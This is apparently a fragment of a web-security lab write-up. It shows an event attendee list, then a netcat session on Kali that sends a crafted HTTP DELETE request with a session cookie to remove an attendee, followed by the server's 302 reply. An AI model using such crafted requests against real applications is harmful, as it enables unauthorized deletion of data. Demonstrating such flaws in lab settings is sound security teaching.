 User: user (logout)
Attendees to the event
Search attendee: Name Submit
Name Address Count
admin 450 Arrowhead Street, Akron, OH 44312 1
user 89 Green Dr., Orland Park, IL 60462 1
root@kali:~# nc 192.168.0.185 8080
DELETE /attendees/John%20Smith HTTP/1.1
Host: 192.168.0.185:8080
Cookie: JSESSIONID=6DE506E932836598A6BFCA5FC6427A61
HTTP/1.1 302
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: SAMEORIGIN
Location: http://192.168.0.185:8080/attendees
Content-Language: en-US
Content-Length: 0
Date: Sun, 22 Jan 2017 14:05:49 GMT